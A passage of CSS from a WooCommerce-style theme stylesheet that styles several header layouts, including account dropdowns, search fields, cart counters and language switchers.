  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: block;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a:after,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text,
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a {
    width: 35px;
    height: 35px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text {
    display: block;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text span,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text span {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account ul,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    right: 0;
    left: auto;
    border-top: 1px solid #ccc;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-nav,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-nav {
    margin-top: 4px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-nav > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-nav > a {
    padding-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search {
    padding-top: 0;
    padding-left: 33px;
    margin-top: 7px;
    width: auto;
    padding-bottom: 30px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form {
    left: 30px;
    right: auto;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search .t-icon {
    font-size: 24px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    top: 45px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop {
    margin-top: 10px;
    float: left;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop a {
    padding-right: 33px;
    padding-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop a .t-icon {
    right: 0;
    left: auto;
    font-size: 24px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-cart,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-cart {
    float: right;
    padding-left: 20px;
    padding-right: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents {
    margin-top: -5px;
    display: block;
    padding-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra.menu-extra-left .extra-menu-item,
  .header-top-style-6 .site-header .menu-extra.menu-extra-left .extra-menu-item {
    margin-left: 0;
    float: left;
  }
  .header-top-style-7 .site-header .menu-extra.menu-extra-left .extra-menu-item:last-child,
  .header-top-style-6 .site-header .menu-extra.menu-extra-left .extra-menu-item:last-child {
    margin-right: 0;
  }
  .header-top-style-7 .site-header .menu-extra.menu-extra-left .menu-item-search,
  .header-top-style-6 .site-header .menu-extra.menu-extra-left .menu-item-search {
    float: right;
  }
  .header-top-style-7.mrbara-template-homepage .site-header .header-main,
  .header-top-style-6.mrbara-template-homepage .site-header .header-main {
    padding-top: 54px;
    padding-bottom: 54px;
  }
  .header-top-style-7 .modal .modal-header,
  .header-top-style-6 .modal .modal-header {
    right: auto;
    left: 0;
    width: 100%;
    top: 0;
  }
  .header-top-style-7 .modal .modal-header .site-header,
  .header-top-style-6 .modal .modal-header .site-header {
    position: static;
  }
  .header-top-style-7.admin-bar .newsletter-popup .modal-header,
  .header-top-style-6.admin-bar .newsletter-popup .modal-header {
    top: 0;
  }
  .header-top-style-7 .site-header .header-main > .row {
    display: flex;
    align-items: center;
  }
  .header-top-style-7 .site-header .menu-extra {
    padding-top: 22px;
  }
  .header-top-style-3 .site-header .logo img {
    max-height: inherit;
  }
  .header-top-style-3 .primary-nav > ul > li > a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
    font-size: 13px;
  }
  .header-top-style-3 .primary-nav > ul > li > a:hover {
    color: #ccc;
  }
  .header-top-style-3 .menu-extra-left ul {
    padding-right: 15px;
  }
  .header-top-style-3 .menu-extra-right ul {
    padding-left: 15px;
  }
  .header-top-style-3 .site-header .primary-nav > ul > li.last-item ul {
    right: 0;
    left: auto;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search > a .t-icon {
    top: 1px;
    transform: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search > a .t-icon .t-line1 {
    width: 16px;
    height: 16px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search > a .t-icon .t-line2 {
    left: 16px;
    height: 8px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.show-search-form > a .t-icon {
    top: -6px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 59px;
  }
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account {
    padding-left: 35px;
  }
  .header-top-style-6 .site-header {
    padding: 0;
  }
  .header-top-style-6 .site-header .menu-extra {
    padding-top: 18px;
  }
  .header-top-style-6 .site-header .logo {
    align-items: baseline;
  }
  .header-top-style-6 .site-header > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .header-top-style-6.header-transparent .site-header {
    padding: 20px 0;
  }
  .header-top-style-5 .site-header {
    transition: none;
  }
  .header-top-style-5 .site-header > .mr-container-fluid {
    max-width: 1655px;
    padding-left: 0;
    padding-right: 0;
  }
  .header-top-style-5 .site-header .navbars-icon .navbars-line {
    right: 0;
    left: auto;
  }
  .header-top-style-5 .navbars-icon .navbars-line {
    width: 30px;
    height: 3px;
  }
  .header-top-style-5 .navbars-icon .navbars-line:before {
    top: -9px;
    height: 3px;
  }
  .header-top-style-5 .navbars-icon .navbars-line:after {
    bottom: -9px;
    height: 3px;
  }
  .header-top-style-5 .navbars-icon {
    vertical-align: middle;
    top: 10px;
  }
  .header-top-style-5 .navbars-title {
    display: none;
  }
  .header-top-style-5 .toggle-nav:hover .navbars-icon .navbars-line:before {
    transform: translate3d(16px, 1px, 0) rotate(45deg) scaleX(0.5);
    top: -11px;
  }
  .header-top-style-5 .toggle-nav:hover .navbars-icon .navbars-line:after {
    transform: translate3d(16px, 1px, 0) rotate(-45deg) scaleX(0.5);
    bottom: -9px;
  }
  .header-top-style-5 .toggle-nav.active .navbars-icon .navbars-line:after {
    transform: rotate(270deg);
    bottom: 0;
  }
  .header-top-style-5 .modal .modal-header {
    width: 100%;
    right: 0;
    top: 0;
  }
  .header-top-style-5.header-top-normal .site-header .menu-extra {
    padding-top: 15px;
  }
  .header-top-style-5.header-top-normal.mrbara-template-homepage .site-header {
    padding-top: 20px;
  }
  .header-top-style-5.header-top-normal .site-header > .mr-container-fluid {
    max-width: 1520px;
    padding-left: 0;
    padding-right: 0;
  }
  .header-top-style-5.header-top-normal .modal .modal-header {
    right: 0;
    top: 0;
  }
  .header-top-style-5.header-top-normal.admin-bar .modal .modal-header {
    top: 32px;
  }
  .header-top-style-2 .site {
    overflow: hidden;
    padding-left: 300px;
    position: relative;
    border-left: 1px solid #e0e0e0;
  }
  .header-top-style-2 .site-header {
    border-bottom: 1px solid #d3d3d3;
    background-color: #fff;
    transition: none;
  }
  .header-top-style-2 .site-header > .mr-container-fluid {
    padding-left: 40px;
    padding-right: 40px;
  }
  .header-top-style-2 .site-header .header-main .logo img {
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .header-top-style-2 .site-header .header-main .menu-logo {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra {
    padding-top: 0;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .extra-menu-item {
    padding-left: 35px;
    margin-right: 0;
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .extra-menu-item a i {
    font-size: 24px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search {
    padding-left: 0;
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form {
    position: relative;
    opacity: 1;
    padding: 0;
    border-color: transparent;
    top: 0;
    z-index: 1000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 13px;
    color: #000;
    text-transform: uppercase;
    font-weight: 700;
    width: 295px;
    visibility: inherit;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field {
    border: none;
    line-height: 1;
    padding-left: 30px;
    border-right: 1px solid #d3d3d3;
    padding-right: 30px;
    padding-top: 23px;
    border-left: 1px solid #d3d3d3;
    padding-bottom: 22px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form ::-moz-placeholder {
    /* Firefox 19+ */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form :-ms-input-placeholder {
    /* IE 10+ */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form :-moz-placeholder {
    /* Firefox 18- */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field {
    color: #000;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field:focus {
    outline: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .t-icon {
    position: absolute;
    right: 30px;
    top: 21px;
    font-size: 24px;
    color: #000;
    cursor: pointer;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-submit {
    position: absolute;
    right: 30px;
    top: 21px;
    width: 24px;
    height: 24px;
    opacity: 0;
    z-index: 100;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-account {
    padding-top: 14px;
    padding-bottom: 10px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-account > a img {
    width: 37px;
    height: auto;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-nav {
    margin-left: 20px;
    padding: 18px 0 15px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-nav .navbars-title {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart {
    padding-top: 18px;
    padding-bottom: 17px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .cart-contents i {
    font-size: 24px;
  }
  .header-top-style-2 .ui-autocomplete-loading {
    background-position: 6px center;
  }
  .header-top-style-2.display-mobile-menu .primary-mobile-nav {
    display: none;
  }
  .header-top-style-2.display-mobile-menu .off-canvas-layer {
    display: none;
  }
  .header-top-style-2 .main-nav .modal-header {
    right: 40px;
    top: 22px;
  }
  .header-top-style-2 .main-nav .modal-header .navbars-title {
    display: none;
  }
  .header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line:after,
  .header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-top-style-2.admin-bar .main-nav .modal-header {
    right: 40px;
    top: 53px;
  }
  .header-top-style-1 .site-header {
    min-height: 80px;
    border-bottom: 1px solid #d6d6d6;
  }
  .header-top-style-1 .site-header .menu-extra .extra-menu-item.menu-item-account {
    padding-left: 20px;
  }
  .header-top-style-1.display-mobile-menu .primary-mobile-nav {
    display: none;
  }
  .header-top-style-1 .header-main,
  .header-top-style-4 .header-main {
    position: relative;
  }
  .header-top-style-1 .header-main .menu-logo,
  .header-top-style-4 .header-main .menu-logo {
    position: absolute;
    top: 0;
    left: 0;
  }
  .header-top-style-1 .header-main .menu-extra,
  .header-top-style-4 .header-main .menu-extra {
    position: absolute;
    top: 0;
    right: 0;
  }
  .header-top-style-4 .primary-nav > ul > li > a {
    font-family: Poppins, Arial, sans-serif;
    font-size: 16px;
    font-weight: 500;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher {
    height: auto;
    margin-top: 10px;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul {
    padding: 0;
    margin: 0;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li {
    padding-left: 30px;
    display: inline-block;
    list-style: none;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li:first-child {
    padding-left: 0;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    font-size: 16px;
    font-family: Poppins, Arial, sans-serif;
    font-weight: 500;
    display: inline-block;
    text-transform: uppercase;
    float: left;
    margin-top: 2px;
    color: #cccccc;
    padding: 0;
    line-height: 1;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #990000;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li .current {
    display: none;
  }
  .mrbara-template-homepage.header-top-style-4 .site-header .widget-mr-language-switcher ul li a,
  .page-header-shop-layout-2.header-top-style-4 .site-header .widget-mr-language-switcher ul li a,
  .page-header-product-layout-12.header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    color: #cccccc;
  }
  .mrbara-template-homepage.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover,
  .page-header-shop-layout-2.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover,
  .page-header-product-layout-12.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #fff;
  }
  .header-top-style-8 .site-header {
    padding-top: 32px;
    background-color: #fff;
  }
  .header-top-style-8 .site-header .logo {
    align-items: baseline;
    padding-top: 0;
  }
  .header-top-style-8 .site-header .logo img {
    margin-top: 4px;
    margin-bottom: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar {
    padding-left: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .products-search {
    float: left;
    width: 630px;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .products-search:before {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: 12px;
    left: 15px;
  }
  .header-top-style-8 .site-header .menu-sidebar .product-cat {
    display: inline-block;
    width: 150px;
    float: left;
    background-color: #f9f9f9;
    border-top: 1px solid #d9d9d9;
    border-bottom: 1px solid #d9d9d9;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .product-cat select {
    height: 43px;
    line-height: 43px;
    border: none;
    border-radius: 0;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-field {
    width: 58%;
    border: 1px solid #d9d9d9;
    border-right: none;
    float: left;
    height: 44px;
    line-height: 45px;
    padding-top: 4px;
    font-size: 13px;
    color: #999;
    background-color: #f9f9f9;
    padding-left: 40px;
    padding-right: 15px;
    border-radius: 5px 0 0 5px;
    display: block;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-field.ui-autocomplete-loading {
    background-position: right center;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-submit {
    min-width: 110px;
    padding: 0 11px;
    height: 44px;
    line-height: 45px;
    border: none;
    background-color: #990000;
    font-weight: 500;
    color: #fff;
    border-radius: 0 5px 5px 0;
    transition: 0.5s;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-submit:hover {
    background-color: #000;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra {
    float: right;
    margin-top: 10px;
    margin-bottom: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .extra-menu-item {
    float: right;
    list-style: none;
    margin-bottom: 0;
    padding-bottom: 13px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account {
    margin-left: 0;
    margin-right: 30px;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account.logined {
    margin-top: -3px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a {
    position: relative;
    color: #000;
    font-weight: 600;
    line-height: 1;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
    max-width: 35px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a:hover {
    text-decoration: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a .t-icon {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login,
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-register {
    display: inline-block;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login:after,
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-register:after {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login {
    padding-left: 40px;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login:before {
    content: '\f47e';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
    overflow: hidden;
    position: absolute;
    top: -8px;
    left: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > span {
    padding-left: 5px;
    padding-right: 7px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    left: -30px;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
    margin-bottom: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li a:hover {
    color: #000;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart {
    position: relative;
    margin-left: 0;
    margin-top: 3px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents {
    position: relative;
    color: #000;
    padding-left: 30px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 30px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: -8px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    padding-left: 20px;
    display: inline-block;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 13px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container {
    width: 100% !important;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container:focus {
    outline: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform {
    height: 42px;
    line-height: 45px;
    background-color: transparent;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice {
    border: none;
    padding: 0;
    background-color: transparent;
    color: #999;
    box-shadow: none;
    position: relative;
    overflow: inherit;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice:before {
    position: absolute;
    top: 14px;
    left: -20px;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice:focus {
    outline: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow {
    right: 18px;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:after {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single {
    height: 42px;
    line-height: 44px;
    border-radius: 0;
    border: none;
    font-size: 13px;
    background-color: transparent;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single:focus {
    outline: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered {
    color: #999;
    position: relative;
    padding-left: 20px;
    padding-right: 30px;
    text-align: left;
    height: 42px;
    line-height: 46px;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered:before {
    position: absolute;
    top: 14px;
    left: 0;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow {
    top: 2px;
    right: 8px;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 14px;
  }
  .header-top-style-8 .site-header .primary-nav > ul > li {
    padding-bottom: 20px;
  }
  .header-top-style-8 .site-header .primary-nav > ul > li.current-menu-parent > a,
  .header-top-style-8 .site-header .primary-nav > ul > li.current-menu-item > a,
  .header-top-style-8 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
  .header-top-style-8 .site-header .primary-nav > ul > li:hover > a {
    color: #999;
  }
  .header-top-style-8 .site-header .primary-nav > ul > li > ul {
    border-top: 1px solid #ccc;
  }
  .header-top-style-9 .site-header {
    padding-top: 32px;
    background-color: #fff;
  }
  .header-top-style-9 .site-header .menu-logo {
    text-align: center;
  }
  .header-top-style-9 .site-header .menu-logo .logo img {
    margin: 0 auto;
  }
  .header-top-style-9 .site-header .navbar-menu {
    display: none;
  }
  .header-top-style-9 .site-header .logo img {
    margin-top: 4px;
    margin-bottom: 0;
  }
  .header-top-style-9 .site-header .menu-search {
    padding-top: 8px;
  }
  .header-top-style-9 .site-header .menu-sidebar {
    padding-top: 19px;
  }
  .header-top-style-9 .site-header .products-search {
    float: left;
    width: 310px;
    position: relative;
  }
  .header-top-style-9 .site-header .products-search ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search ::-moz-placeholder {
    /* Firefox 19+ */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search :-ms-input-placeholder {
    /* IE 10+ */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search :-moz-placeholder {
    /* Firefox 18- */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search:before {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: 12px;
    left: 0;
    color: #000;
  }
  .header-top-style-9 .site-header .products-search .search-field {
    width: 100%;
    border: none;
    border-bottom: 1px solid #000;
    float: left;
    padding-top: 12px;
    padding-bottom: 10px;
    font-size: 13px;
    font-weight: 500;
    color: #000;
    padding-left: 30px;
    padding-right: 15px;
    background-color: transparent;
  }
  .header-top-style-9 .site-header .products-search .search-field.ui-autocomplete-loading {
    background-position: right center;
  }
  .header-top-style-9 .site-header .products-search .search-submit {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar {
    padding-left: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra {
    float: right;
    margin-top: 10px;
    margin-bottom: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra .extra-menu-item {
    float: right;
    list-style: none;
    margin-bottom: 0;
    padding-bottom: 13px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account {
    margin-left: 0;
    margin-right: 30px;
    position: relative;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account.logined {
    margin-top: -3px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a {
    position: relative;
    color: #000;
    font-weight: 600;
    line-height: 1;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
    max-width: 35px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a:hover {
    text-decoration: none;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a .t-icon {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login,
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-register {
    display: inline-block;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login:after,
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-register:after {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login {
    padding-left: 40px;
    position: relative;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login:before {
    content: '\f47e';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
    overflow: hidden;
    position: absolute;
    top: -8px;
    left: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > span {
    padding-left: 5px;
    padding-right: 7px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    right: 0;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
    margin-bottom: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li a:hover {
    color: #000;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
